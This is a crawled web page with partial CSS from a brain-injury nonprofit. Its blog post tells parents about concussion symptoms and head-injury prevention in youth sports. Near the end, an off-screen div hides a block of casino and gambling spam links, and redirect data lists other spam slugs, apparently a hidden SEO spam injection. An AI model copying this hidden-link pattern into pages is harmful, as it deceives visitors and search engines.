

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/
body_size: 29449
content:
<!DOCTYPE HTML>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<a rel="author" href="https://plus.google.com/107397775117856291306" />
<link rel="shortcut icon" href="https://www.trymunity.com/favicon.ico" type="image/x-icon" />
<!-- <link rel="stylesheet" href="https://www.trymunity.com/wp-content/themes/trymunity-theme/style.css" type="text/css" /> -->
<link rel="pingback" href="https://www.trymunity.com/xmlrpc.php" />
<link rel="apple-touch-icon" href="https://www.trymunity.com/iPhoneIcon_Small.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://www.trymunity.com/iPhoneIcon_Medium.png" />
<link rel="apple-touch-icon" sizes="114x114" href="https://www.trymunity.com/iPhoneIcon_Large.png" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sports &amp; Brain Injuries: What Parents Should Know - TryMunity" />
<meta property="og:description" content="Brain injuries are a common incident in many sports. From biking to playing basketball, football, baseball, or a variety of [...] Read More" />
<meta property="og:url" content="https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/" />
<meta property="og:site_name" content="TryMunity" />
<meta property="article:published_time" content="2013-08-30T06:00:00+00:00" />
<meta property="article:modified_time" content="2013-08-29T15:30:12+00:00" />
<meta name="author" content="Contributor" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Contributor" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/","url":"https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/","name":"Sports & Brain Injuries: What Parents Should Know - TryMunity","isPartOf":{"@id":"https://www.trymunity.com/#website"},"datePublished":"2013-08-30T06:00:00+00:00","dateModified":"2013-08-29T15:30:12+00:00","author":{"@id":"https://www.trymunity.com/#/schema/person/d4c55df59dc5b44ba5194080a9580f4f"},"breadcrumb":{"@id":"https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/"]}]},{"@type":"BreadcrumbList","@id":"https://www.trymunity.com/sports-brain-injuries-what-parents-should-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.trymunity.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.trymunity.com/blog/"},{"@type":"ListItem","position":3,"name":"Sports &#038; Brain Injuries: What Parents Should Know"}]},{"@type":"WebSite","@id":"https://www.trymunity.com/#website","url":"https://www.trymunity.com/","name":"TryMunity","description":"Just another WordPress site","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.trymunity.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.trymunity.com/#/schema/person/d4c55df59dc5b44ba5194080a9580f4f","name":"Contributor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.trymunity.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b648ea96284d2016cb37e7ec85a03c5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b648ea96284d2016cb37e7ec85a03c5?s=96&d=mm&r=g","caption":"Contributor"},"url":"?rel=author"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<!-- <link rel='stylesheet' id='testimonial-style-css' href='https://www.trymunity.com/wp-content/plugins/AIG_testimonials/css/testimonial-style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.trymunity.com/wp-content/cache/wpfc-minified/dgkkjg1t/hnv6g.css" media="all"/>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js?ver=6.4.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.trymunity.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.trymunity.com/wp-json/wp/v2/posts/618" /><link rel='shortlink' href='https://www.trymunity.com/?p=618' />
<link rel="alternate" type="application/json+oembed" href="https://www.trymunity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trymunity.com%2Fsports-brain-injuries-what-parents-should-know%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.trymunity.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.trymunity.com%2Fsports-brain-injuries-what-parents-should-know%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>				<!--[if gt IE 6]><!-->
<script type="text/javascript">
(function() {
var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
po.src = 'https://apis.google.com/js/plusone.js?onload=onLoadCallback';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
})();
</script>
<!--><![endif]-->
<!--[if IE 6]>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/superfish.js"></script>
<script> 
$(function(){
$('ul#menu-navigation').superfish({delay:0, speed: 'fast'});   
});
</script>
<script src="https://www.trymunity.com/wp-content/themes/trymunity-theme/js/belated.js"></script>
<script>
DD_belatedPNG.fix('img, .sbheader, #inside-banner li, #inside-banner ul.first, #inside-banner .register');
</script>
<![endif]-->	
<!-- include Cycle plugin -->
<meta name="google-site-verification" content="yB3P8TIDU52jmdJdoz0vMG7cmUSuQtqeqB21nIlxOjc" />
<meta name="msvalidate.01" content="89DD4AED4407B126825E151B7153F2F0" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-30935815-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
<!-- Hotjar Tracking Code for http://www.trymunity.com/ -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:601169,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
</head>
<body class="post-template-default single single-post postid-618 single-format-standard">
<div id="header-wrap">
<div id="header">
<div id="logo">
<a href="/"><img src="https://www.trymunity.com/images/trymunity.jpg" width="343" height="87" alt="Trymunity" /></a>
</div><!-- logo -->
<div class="slogan">
<div class="small-text">You Never Fail</div>
<div class="large-text">Until You Stop TRYing!</div>
</div><!--//slogan-->
<div class="socialnav">
<a href="https://www.facebook.com/Trymunity" target="_blank"><img src="https://www.trymunity.com/images/facebook-hdr.jpg" alt="Facebook" width="23" height="23" /></a>
<a href="https://twitter.com/TryMunity" target="_blank"><img src="https://www.trymunity.com/images/twitter-hdr.jpg" alt="Twitter" width="23" height="23" /></a>
<a href="https://plus.google.com/u/0/102943411611757956274/posts" target="_blank"><img src="https://www.trymunity.com/images/google-hdr.jpg" alt="Google Plus" width="23" height="23" /></a>
</div><!-- socialnav -->
</div><!-- header -->
</div><!-- header-wrap -->
<div id="navwrap">
<div class="nav">
<div class="menu-navigation-container"><ul id="menu-navigation" class="menu"><li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-129"><a href="https://www.trymunity.com/">Home</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-174"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a>
<ul class="sub-menu">
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://www.trymunity.com/traumatic-brain-injury/">Traumatic Brain Injury</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.trymunity.com/acquired-brain-injury/">Acquired Brain Injury</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137"><a href="https://www.trymunity.com/concussion/">Concussion</a>
<ul class="sub-menu">
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://www.trymunity.com/concussion/facts-about-concussion-and-brain-injury-where-to-get-help/">Facts about Concussion and Brain Injury: Where to Get Help</a></li>
</ul>
</li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.trymunity.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-130"><a href="https://www.trymunity.com/about-us/">About Us</a>
<ul class="sub-menu">
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.trymunity.com/trymunitys-story/">TryMunity&#8217;s Story</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-158"><a href="https://www.trymunity.com/our-people/">Our People</a>
<ul class="sub-menu">
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://www.trymunity.com/board-of-directors/">Board of Directors</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-168"><a href="https://www.trymunity.com/support/">Support</a>
<ul class="sub-menu">
<li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://www.trymunity.com/support/heads-up-on-concussion/">Heads Up On Concussion</a></li>
<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.trymunity.com/tbi-survivors-stories/">TBI Survivors&#8217; Stories</a></li>
</ul>
</li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-479"><a href="http://community.trymunity.com">Community</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-331"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-146"><a href="https://www.trymunity.com/get-involved/">Get Involved</a>
<ul class="sub-menu">
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.trymunity.com/participate-in-an-event/">Participate in an Event</a></li>
<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-160"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a>
<ul class="sub-menu">
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.trymunity.com/become-a-partner-or-sponsor/">Become a Partner or Sponsor</a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			</div><!-- end nav -->
</div>
<div class="header-end"></div>
<div class="clear"></div>  
<div id="wrap">
<div id="sidebar">
<div id="login-wrap">
<div class="login-hdr">
<span class="smallgreen">Traumatic Brain Injury Survivors</span><br /> Mission Statement
</div>
<div class="login-text">
TryMunity is a non-profit organization increasing awareness and providing support to individuals and families suffering from traumatic brain injury (TBI) through an online social community for survivors and supporters of shared stories, ideas, suggestions, and words of encouragement.
</div>
<img src="https://www.trymunity.com/images/colored-people.png" width="284" height="115" alt="Join the community" />
<div class="login-box">
<a class="login" href="https://community.trymunity.com">
Login
</a>
</div>
</div><!--//loginwrap-->
<div class="clear"></div>
<div id="news-wrap">
<a href="https://www.trymunity.com/feed" class="feed" title="Subscribe to our RSS feed"></a>
<div class="news-hdr">
Recent <span class="newsgreen">from Our Blog</span>
</div>
<div style="clear:both;"></div>
<div class="news-text">
<a href="https://www.trymunity.com/what-common-ways-prevent-head-injury/">What Are the Most Common Ways to Prevent Head Injury?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/what-post-concussive-syndrome/">What Is Post-Concussive Syndrome?</a>
</div><!--end blogheader -->
<div class="news-text">
<a href="https://www.trymunity.com/how-help-your-child-recover-from-concussion/">How to Help Your Child Recover From a Concussion</a>
</div><!--end blogheader -->
<div class="read-more">
<a href="/blog">Read More From the Blog</a>
</div>
</div><!--//newswrap-->
<div id="newsletter"></div>
<div id="formwrap">
<form id="form" name="form620" autocomplete="off" enctype="multipart/form-data" method="post" novalidate action="https://adviceinteractive.wufoo.com/forms/w5w1a7/#public">
<input type="text" name="Field8" class="text half" placeholder="First Name" />
<input type="text" name="Field9" class="text half" placeholder="Last Name" />
<input type="email" name="Field1" id="name" class="text" placeholder="Enter Your Email" />
<input type="submit" name="saveForm" value="Sign Up" class="submit" />
<div style="display:none;">
<textarea name="comment" id="comment" rows="1" cols="1"></textarea>
<input type="hidden" id="idstamp" name="idstamp" value="wJrcTfnNwKUxnnSpnQqzwlRz4NO2fxFg7fr0I+OZIoY=" />
</div><!--//none-->
</form>
</div>
<div class="community-box">
<div class="hdr">Visit the<br />
Community
</div>
<a href="https://community.trymunity.com">Click Here</a>
</div>
<div id="blog">
<div class="header">
News <span class="newsgreen">&amp; Events</span>
</div>		
<div class="blogheader">
<a href="http://www.biausa.org/brain-injury-awareness-month.htm" target="_blank" title="Brain Injury Awareness Month">Brain Injury Awareness Month</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.planostar.com/articles/2013/03/07/plano_star-courier/news/7724.txt" target="_blank" title="Plano TBI Survivor Shares Story">Plano TBI Survivor Shares Story</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://www.usatoday.com/story/gameon/2013/03/07/study-links-brain-injuries-to-ncaa-football-players-hits-that-do-not-cause-concussions/1970177/" target="_blank" title="Brain Injury Also Affects College Football">Brain Injury Also Affects College Football</a>
</div><!--end  news-text-->
<div class="blogheader">
<a href="http://atwar.blogs.nytimes.com/2013/01/22/a-veterans-plea-to-president-obama/?ref=traumaticbraininjury" target="_blank" title="A Veteran&#8217;s Plea to President Obama">A Veteran&#8217;s Plea to President Obama</a>
</div><!--end  news-text-->
<div class="header">
Testimonials
</div>
<!-- start testimonials --><div id="AIG_single_testimonial"><!-- start testimonial --><div class="testimonial" ><div class="testimonial-text">TryMunity has helped me with my confidence. I wasn&#8217;t able to talk to anybody, now I relate to a lot...</div><div class="testimonial-client">&#8211; Michael Black</div> </div><!-- end testimonial --></div><!-- end testimonials -->	<div class="read-more">
<a href="/testimonials">Read More Testimonials</a>
</div>
</div><!--end blog-->
<div class="donation">
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
<input type="hidden" name="cmd" value="_s-xclick">
<input type="hidden" name="hosted_button_id" value="GT5AMPDYAH6M2">
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donateCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!">
<img alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1">
</form>
<br />
Your generous support helps us continue to fund our online community. Thank you.
</div>
<iframe src="http://player.vimeo.com/video/62517413" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62517413">Brain Injury Awareness on Texas Daily</a>.</p>
<iframe src="http://player.vimeo.com/video/62649621" width="300" height="160" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe> <p><a href="http://vimeo.com/62649621">Traumatic Brain Injury Interview</a>.</p>
</div>
<div id="inside-banner">
<ul class="first">
<li>Meet others like you</li>
<li>Share your story</li>
<li>Join a discussion</li>
</ul>
<ul>
<li>Post a blog</li>
<li>Upload photos</li>
<li>Learn from others</li>
<li>Create a supportive network</li>
</ul>
<a class="register" href="https://community.trymunity.com"></a>	
</div><!--//inside-banner-->
<div class="content">			<div class="post-618 post type-post status-publish format-standard hentry category-tbi" id="post-618">
<h2>Sports &#038; Brain Injuries: What Parents Should Know</h2>
<p class="meta post-date">
Posted on August 30th, 2013 by <a href="?rel=author" title="Posts by Contributor" rel="author">Contributor</a></p>			<div class="entry">
<p><a title="Understanding Brain Injuries" href="/understanding-brain-injury/">Brain injuries</a> are a common incident in many sports. From biking to playing basketball, football, baseball, or a variety of team sports, there is always the chance of taking a blow to the head. It can happen in a fall or from another player. A <a title="Concussions" href="/concussion/">concussion</a> is one of the most common head and brain injuries. This bruising of the brain can occur when a child is struck in the head or shaken forcefully during a moment of impact. The severity of the trauma to the brain varies in each case. Be on alert for any of the following symptoms:</p>
<ul>
<li>Dizziness</li>
<li>Nausea</li>
<li>Pronounced fatigue</li>
<li>Severe Headache</li>
<li>Double vision</li>
<li>Loss of Consciousness</li>
<li>Slurred Speech</li>
<li>A Ringing in the Ears</li>
<li>Temporary amnesia</li>
<li>Confusion</li>
</ul>
<p>Once a child has suffered a concussion, there is a greater likelihood that it will happen again. It is important that a concussion is diagnosed, a child is closely monitored for complications, and any pain is managed. Rest and time for healing is crucial. There should also be a follow-up treatment to assess possible long-term damage.</p>
<h4>The Potential for Serious Brain Trauma</h4>
<p>In addition to bruising of the brain, children can suffer from bleeding on the brain or epilepsy. Permanent, severe damage could affect a child&#8217;s cognitive and physical abilities. <a title="Traumatic Brain Injuries" href="/traumatic-brain-injury/">Brain trauma</a> is a serious matter that should be avoided at all costs. If at any time an injury to the brain is suspected, even if it seems of little consequence, be sure to get medical attention. In the event that a child is violently shaken during an athletic event, such as in a football tackle, there is always the potential for brain trauma. Make sure the proper tests are run and you have a physician&#8217;s expert opinion. You do not want to play a guessing game with your child&#8217;s brain.</p>
<h4>Taking Preventative Measures</h4>
<p>The best thing you can do for your child is to take precautions. Make sure you purchase protective gear of good quality. Look into new technology in helmets, such as anti-rotation helmets, that provide additional protection against brain trauma. Your child should wear a helmet that fits properly for skiing, skateboarding, roller-skating, and cycling. Don&#8217;t forget to include a helmet during football, even games of tackle in the backyard. When batting, your child should have a batting helmet. It won&#8217;t hurt to include a helmet for the entire game. Use common sense when you join in games, showing a good example as you wear your own protective gear. Also, advise your children to use their common sense. They should avoid situations where they will be up against someone who is much stronger or bigger. Tackling and wrestling should be performed under a coach&#8217;s supervision with complete safety gear.</p>
<p>You can&#8217;t prevent every type of injury, but the severity is more likely to be minimized when your child is protected. Make safety your top priority, allowing everyone to use their brains. When an injury occurs, provide supervision, ice, pain control, and rest. Closely monitor your child for potential complications.</p>
<div class="share-buttons"><div class="pw-widget pw-size-medium"><a class="pw-button-facebook"></a><a class="pw-button-twitter"></a><a class="pw-button-email"></a><a class="pw-button-digg"></a><a class="pw-button-stumbleupon"></a><a class="pw-button-linkedin"></a><a class="pw-button-pinterest"></a><a class="pw-button-googleplus"></a></div></div> 
</div>
<div class="postmetadata">
<div class="meta categories">Categories: <a href="https://www.trymunity.com/category/tbi/" rel="category tag">TBI</a></div><!-- end categories -->
</div>		
</div>
</div><!-- end content -->
<div class="clear"></div>
<div id="subnavbg">
<div class="subnav">
<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://www.trymunity.com/about-us/">About Us</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://www.trymunity.com/community/">Community</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-367"><a href="https://www.trymunity.com/understanding-brain-injury/">Understanding Brain Injury</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://www.trymunity.com/support/">Support</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://www.trymunity.com/get-involved/">Get Involved</a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://www.trymunity.com/donate/">Donate</a></li>
<li id="menu-item-365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365"><a href="https://www.trymunity.com/partners-sponsors/">Partners &#038; Sponsors</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-184"><a href="https://www.trymunity.com/blog/">Blog</a></li>
<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://www.trymunity.com/contact-us/">Contact Us</a></li>
</ul></div>			<div class="clear"></div>
</div><!-- subnav -->
</div><!-- subnavbg -->
<div id="footer">
<div class="left">
<div class="sponsors">
<img src="https://www.trymunity.com/images/pate.jpg" alt="Pate" width="232" height="83" />
<div class="text">Lovingly Sponsored by<br /><a href="http://www.paterehab.com/" target="_blank">Pate Rehabilitation</a> &amp; <a href="http://www.hyperbariccentersoftexas.com/" target="_blank">Hyperbaric Centers of Texas, Inc.</a></div><!--//text-->
</div><!--//sponsors-->
</div><!--//left-->
<div class="right">
<div class="copyright">Copyright &copy; 2024 TryMunity. All Rights Reserved.</div>
<img class="aligncenter" src="https://www.trymunity.com/images/trymunity_logo.jpg" alt="TryMunity" width="231" height="65">
<div class="byline">Designed by Dallas SEO company <a rel="nofollow" href="http://adviceinteractive.com/" target="_blank">Advice Interactive Group</a>.</div>
</div><!--//right-->
</div><!--//footer-->
<div class="clear"></div>
</div><!-- end wrap -->
<script type="text/javascript" src="https://www.trymunity.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="qppr_frontend_scripts-js-extra">
/* <![CDATA[ */
var qpprFrontData = {"linkData":{"\/blog\/515\/tiffany-outlet\/":[0,1,""],"\/blog\/510\/cleveland-browns-us-president-mike-holmgren-states-team-is-attempting-to-ex\/":[0,1,""],"\/blog\/511\/they-never-travel-with-that-team-78\/":[0,1,""],"\/blog\/474\/life-after-traumatic-brain-injury-\u2022-craig\u2019s-story\/":[0,1,""],"\/blog\/258\/google-calendar-a-new-memory-aid-for-traumatic-brain-injury\/":[0,1,""],"\/blog\/509\/my-organization-is-not-ready-that-will-present-his-case-in-the-hall-of-cele\/":[0,1,""],"\/blog\/110\/former-vet-poe-fakes-tbi-on-americas-got-talent\/comment\/":[0,1,""],"\/blog\/572\/dementia-pugilistica\/":[0,1,""],"\/blog\/454\/several-sports-packages-authentic-tennessee-titans-jerseys\/":[0,1,""]},"siteURL":"https:\/\/www.trymunity.com","siteURLq":"https:\/\/www.trymunity.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/quick-pagepost-redirect-plugin/js/qppr_frontend_script.min.js?ver=5.2.4" id="qppr_frontend_scripts-js"></script>
<script type="text/javascript" src="https://www.trymunity.com/wp-content/plugins/AIG_testimonials/js/testimonial.js?ver=1.0" id="advice_testimonial_script-js"></script>
<script type="text/javascript" src="http://i.po.st/static/v3/post-widget.js?ver=6.4.3#publisherKey=rc74kvlr9gej9t7nkuou" id="po.st-js-js"></script>
<div style="position:absolute; top:-9999px;">
<ul>
<li><a href="https://www.trymunity.com/a-big-value-doesnt-always-mean-better-chances-of-winning.html">A big value doesn’t always mean better chances of winning.</a></li>
<li><a href="https://www.trymunity.com/also-fab-that-food-and-drink-half-price-from-4-til-7.html">Also fab that food and drink half price from 4 til 7.</a></li>
<li><a href="https://www.trymunity.com/but-even-without-it-there-are-many-ways-to-get-a-prize.html">But even without it, there are many ways to get a prize.</a></li>
<li><a href="https://www.trymunity.com/frequency-19-posts-quarter-blog-aucasinosonline.html">Frequency 19 posts / quarter Blog aucasinosonline.</a></li>
<li><a href="https://www.trymunity.com/it-also-features-a-jackpot-of-888-coins.html">It also features a jackpot of 888 coins.</a></li>
<li><a href="https://www.trymunity.com/lucky-locals-it-pays-to-be-local.html">Lucky Locals: It Pays to be Local!</a></li>
<li><a href="https://www.trymunity.com/max-winning-from-registration-bonus-EUR-20-or-200-kr.html">Max winning from registration bonus: $/£/€ 20 or 200 kr.</a></li>
<li><a href="https://www.trymunity.com/new-slots-2018-no-deposit-however-too.html">New slots 2018 no deposit however, too.</a></li>
<li><a href="https://www.trymunity.com/the-operator-is-also-licensed-in-gibraltar.html">The operator is also licensed in Gibraltar.</a></li>
<li><a href="https://www.trymunity.com/virtual-sports-bets-do-not-qualify.html">Virtual Sports bets do not qualify.</a></li>
<li><a href="https://www.trymunity.com/withdraw-deposit-balance-at-any-time.html">Withdraw deposit balance at any time.</a></li>
<li><a href="https://www.trymunity.com/worse-than-red-robin-worse-than-airline-food.html">Worse than red Robin worse than airline food.</a></li>
</ul>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.6132287979126 seconds, on 27-03-24 17:47:56 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.trymunity.com/wp-content/cache/wpfc-minified/dgkkjg1t/hnv6g.css
body_size: 17300
content:
body {
margin: 0px;
padding: 0px;
background: #cccccc;
color: #515151;
font-family: Arial, Verdana, Helvetica, sans-serif;
font-size: 75%;
}
h1, h2, h3, h4, h5, h6, p, form, ul, li {
margin: 0px;
padding: 0px;
}
h1, h2, h3, h4, h5, h6{
line-height: normal;
}
h1, h2, h3, h4, h5, h6, p {
margin: 0 0 10px 0;
}
h1 {
font-size: 2.1em;
color: #044a76;
}
h2 {
font-size: 1.9em;
}
h3 {
font-size: 1.6em;
}
h4 {
font-size: 1.4em;
}
h5 {
font-size: 1.2em;
}
h6 {
font-size: 1.1em;
}
a:link, a:visited {
color: #00853e;
text-decoration: none;
}
a:hover {
color: #044a76;
text-decoration: underline;
}
a img {
border: none;
}
.content p, .entry p {
line-height: 20px;
}
.clear {
clear: both;
}
.left {
float: left;
}
.right {
float: right;
}
.alignleft {
float: left;
}
.alignright {
float: right;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.formrequired {
display: none;
}
textarea {
font-family: sans-serif;
}
.greentext {
color: #00853e;
} #header-wrap {
position: relative;
width: 100%;
height: 139px;
margin: 0 auto 10px;
background: url(//www.trymunity.com/wp-content/themes/trymunity-theme/images/headerbg.jpg) top center no-repeat;
}
#header {
position: relative;
width: 970px;
height: auto;
margin: 0 auto;
}
#logo {
position: absolute;
